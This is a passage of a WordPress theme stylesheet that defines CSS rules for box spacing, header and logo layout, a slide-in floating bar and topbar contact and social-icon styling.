	margin-bottom: 0px;
}
/*===Box-gap-5px===*/
.themetechmount-boxes-gap-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-left: 2.5px;
    padding-right: 2.5px;
}
.themetechmount-boxes-gap-5px .themetechmount-boxes-row-wrapper.row{
    margin-left: -2.5px;
    margin-right: -2.5px;   
}
.themetechmount-boxes-gap-5px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 5px;
}
/*===Box-gap-10px===*/
.themetechmount-boxes-gap-10px .themetechmount-boxes-row-wrapper.row{
    margin-left: -5px;
    margin-right: -5px; 
}
.themetechmount-boxes-gap-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-right: 5px;
    padding-left: 5px;
}
.themetechmount-boxes-gap-10px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 10px;
}
/*===Box-gap-15px===*/
.themetechmount-boxes-gap-15px .themetechmount-boxes-row-wrapper.row{
    margin-left: -7.5px;
    margin-right: -7.5px; 
}
.themetechmount-boxes-gap-15px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-right: 7.5px;
    padding-left: 7.5px;
}
.themetechmount-boxes-gap-15px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 15px;
}
/*===Box-gap-20px===*/
.themetechmount-boxes-gap-20px .themetechmount-boxes-row-wrapper.row{
    margin-left: -10px;
    margin-right: -10px; 
}
.themetechmount-boxes-gap-20px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-right: 10px;
    padding-left: 10px;
}
.themetechmount-boxes-gap-20px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
}
/*===Box-gap-25px===*/
.themetechmount-boxes-gap-25px .themetechmount-boxes-row-wrapper.row{
    margin-left: -12.5px;
    margin-right: -12.5px; 
}
.themetechmount-boxes-gap-25px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-right: 12.5px;
    padding-left: 12.5px;
}
.themetechmount-boxes-gap-25px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 25px;
}
/*===Box-gap-30px=====*/
.themetechmount-boxes-gap-30px .themetechmount-boxes-row-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.themetechmount-boxes-gap-30px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-right: 15px;
    padding-left: 15px;
}
.themetechmount-boxes-gap-30px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
/*===Box-gap-40px===*/
.themetechmount-boxes-gap-40px .themetechmount-boxes-row-wrapper.row{
    margin-left: -20px;
    margin-right: -20px; 
}
.creativesplanet-gap-40px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-right: 20px;
    padding-left: 20px;
}
.themetechmount-boxes-gap-40px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 40px;
}
/*===Box-gap-50px===*/
.themetechmount-boxes-gap-50px .themetechmount-boxes-row-wrapper.row{
    margin-left: -25px;
    margin-right: -25px; 
}
.themetechmount-boxes-gap-50px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-right: 25px;
    padding-left: 25px;
}
.themetechmount-boxes-gap-50px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom:50px;
}
/*** 

====================================================================
	Header Section
====================================================================

 ***/  



.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}

/*Headerstyle-classic*/

.is_stuck .headerlogo .stickylogo, 
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is_stuck .tm-stickylogo-yes .stickylogo {
    display: inline-block;
}

.tm-headerstyle-classic .ttm-header-button a:after,
.tm-header-overlay .ttm-header-button a:after{
    content: "\e801";
    font-family: tm-a3trip-icons;
    margin-left: 13px;
    font-size: 16px;
    top: 2px;
    position: relative;
}
.ttm-header-button a{
	font-size:18px;
	font-weight:600;
}

/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 17px;
}
.tm-header-style-infostack #site-header-menu .kw-phone .tm-header-icon a{
	font-size: 18px;
}
.tm-header-icons .tm-header-search-link a i:before {
    font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
    border-radius: 50%;
    height: 32px;
    width: 32px;
    line-height: 31px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    color: #1a1d22;
	transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
    padding-left: 0px;
}
.tm-header-icons .tm-header-wc-cart-link span.number-cart {
    position: absolute;
    bottom: 20px;
    left: 13px;
    width: 17px;
    height: 17px;
    text-align: center;
    line-height: 18px;
    font-size: 10px;
    display: block;
    background-color: #edb820;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
    bottom: 21px;
    left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
    -webkit-transform: scale(0); 
    -ms-transform: scale(0); 
    -moz-transform: scale(0);
    transform: scale(0);  
}
.tm-header-icons .tm-header-wc-cart-link a:hover span.number-cart {
    background-color:#050505;
	color:#fff;
}

/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
    position: relative;
    float: right;
    text-align: right;
    vertical-align: middle;
    display: table;
}
.tm-header-style-infostack .header-widget {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    height: 100%;
    padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
    margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
    display: table-cell;
    vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
    padding: 0 35px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
    padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 12px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
    margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
    font-size: 20px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 50px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 14px;
    line-height: 25px;
    font-weight: normal;
    color: inherit;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
    margin-top: 0;
	margin-bottom: 0;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
    border-radius: 0px;    
}
.tm-header-style-infostack #site-header-menu .container{
    position: relative;
	padding: 0;
}  
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}

.tm-header-iconbox {
    display: inline-block;
    vertical-align: middle;
}
.tm-header-iconbox .icon i {
    height: 45px;
    width: 45px;
    font-size: 30px;
    line-height: 45px;
    text-align: center;
    color: #fff;
    display: block;
}
.tm-header-iconbox .header-content {
    padding-left: 10px;
}
.ttm-custombutton .tm-header-iconbox .header-content h6{
	margin-bottom:0;
}
.ttm-custombutton .tm-header-iconbox .header-content h5 {
    font-size: 16px;
    font-weight:400;
	margin-bottom:0;
}

.tm-header-style-infostack .themetechmount-topbar-wrapper .social-icons li > a{
	background-color: transparent;
	width: 30px;
    height: 30px;
    line-height: 33px;
}

.tm-header-overlay .social-icons li{
	float: left;
}
.tm-header-overlay .social-icons li a:hover{
	background-color:#fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
.themetechmount-topbar-wrapper {
    position: relative;
}
.themetechmount-sticky-footer .themetechmount-topbar-wrapper {
    z-index: 1;
}
.themetechmount-topbar-wrapper.tm-borderbottom-yes {
    border-bottom: 1px solid #e9e9e9;
}
.themetechmount-topbar-wrapper.tm-textcolor-white.tm-borderbottom-yes {
    border-color:rgba(255, 255, 255, 0.12);
}
.themetechmount-topbar-wrapper.tm-bgcolor-grey.tm-borderbottom-yes {
    border-color:#e8ecef;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.themetechmount-topbar-wrapper .topbar-link{
	font-weight:600;
}
.tm-float-overlay {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    background-color: rgba(0,0,0,1);
    visibility: hidden;
    opacity: 0;
    z-index: 9997;
}
.tm-float-overlay.animated {
    visibility: visible;
    opacity: 0.9;
}
.tm-float-overlay.animated {
    cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
    position: relative;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
    margin-top: 16px;
    font-size: 17px;
    margin-left: 35px;
    margin-right: 50px;
    position: absolute;
    right: 0;
    float: none;
    bottom: -20px;
    z-index: 99;
    width: 43px;
    height: 43px;
    border-radius: 50%;
    background-color: #333;
    text-align: center;
    line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
    padding-left: 20px;
    padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
    margin-left: 0px;
    float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
    float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
    float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
    padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
    font-weight: 400;
    font-size: 21px;
    margin-bottom: 0px;
    margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
    margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
    display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f8f8f8;
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1002;
    border-bottom: 4px solid #999;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
    position: fixed;
    top: 17px;
    right: 24px;
    height: 30px;
    width: 30px;
    z-index: 100;
    display: block;
    text-align: center;
    font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
    content: '\E82D';
    font-family: "tm-a3trip-icons";
}
.themetechmount-fbar-position-default .widget{
    margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
    display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
    position: fixed;
    top: 17px;
    right: 24px;
    height: 30px;
    width: 30px;
    z-index: 100;
    display: block;
    text-align: center;
    font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
    position: fixed;
    top: 0;
    right: 0;
    width: 400px;
    height: 100%;
    overflow: hidden;
    z-index: 9999;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translateX(400px);
    -ms-transform: translateX(400px);
    transform: translateX(400px);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
    right: auto;
	left: 0;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translateX(-400px);
    -ms-transform: translateX(-400px);
    transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translateX(400px);
    -ms-transform: translateX(400px);
    transform: translateX(400px);   
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
    float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
    cursor: pointer;
    position: absolute;
    right: 80px;
    z-index: 1005;
    width: 58px;
    height: 58px;
    text-align: center;
    width: 0;
    height: 0;
    top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
    overflow: hidden;
    height: 100%;
    padding: 35px;
	padding-bottom:10px;
    z-index: 80;
    position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
    height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
    border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
    border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
    border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
    border-left-color: #fff;
    border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
    border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
    border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
    border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
    width: 28px;
    height: 28px;
    line-height: 30px;
    font-size: 13px;
    text-align: center;
    margin: 0;
    border-radius: 4px;
    border: none;
}
.themetechmount-topbar-wrapper .social-icons li > a:hover{
	background-color:#fff;
	border-color:#fff;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.tm-topbar-content .tm-wrap-cell div.tm-center-text {
    display: block;
}
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
    display: block;
}
.themetechmount-topbar-inner {  
	line-height: 48px;
}
.top-contact {
    list-style: none;
    margin: 0px;
    padding: 0px;
    display: inline-block;
    position: relative;
    line-height:50px;
    vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
    padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
    padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:600;
}
.top-contact.tm-highlight-left a:hover,
.top-contact.tm-highlight-right a:hover{
    color: rgb(255, 255, 255, 0.90) !important;
}
.tm-headerstyle-classic .top-contact.tm-highlight-right{
	margin-left: -4px;
	padding-left: 0;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
    margin-right:7px;
    display: inline-block;
    width: 15px;
    height: 15px;
    border: none;
    border-radius: 50%;
    text-align: center;
    line-height: 23px;
    font-size: 14px;
}
.top-contact i.kw_a3trip{
	vertical-align: middle;
	padding-top: 2px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
    display: inline-block;
    padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
    position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
    padding-left: 15px;
    margin-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div:first-child{
    margin-left:0px;
}
.tm-topbar-content .tm-wrap-cell div.themetechmount-social-links-wrapper:first-child,
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;	
}
.tm-borderbottom-yes .tm-topbar-content .tm-wrap-cell div.themetechmount-social-links-wrapper:first-child {
	padding-left: 3px;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-wrap-cell.tm-align-right .top-contact li:after,
.tm-topbar-content .tm-wrap-cell div:not(.tm-center-text):before,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 0px;
    content: '';
    height: 100%;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.07);
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell .top-contact li:first-child:before{
	content:unset;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 22px;
    padding-right: 22px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child {
    padding-right:0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 1px;
}
.tm-headerstyle-classic .tm-topbar-content .tm-wrap-cell div:not(.tm-center-text):before,
.themetechmount-boxed .tm-topbar-content .tm-wrap-cell div:first-child:before,
.themetechmount-topbar-wrapper:not(.tm-borderbottom-yes) .tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.themetechmount-boxed .tm-topbar-content .tm-wrap-cell div.themetechmount-social-links-wrapper:first-child,
.themetechmount-boxed .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 0px;	
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
    right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
    padding-left:15px;
}
.tm-topbar-content .tm-wrap-cell div:before{
    right: auto;
    left: 0;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
    content: "";
    width: 5000px;
    height: 100%;
    background-color: #0186d5;
    right: 0;
    top: 0px;
    position: absolute;
    z-index: 0;
}
.top-contact.tm-highlight-right:after{
    left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
    color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
